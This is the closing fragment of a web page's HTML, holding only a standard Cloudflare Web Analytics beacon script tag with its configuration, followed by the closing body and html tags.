<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f82fe4acc6349d483beae51a7dcda64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
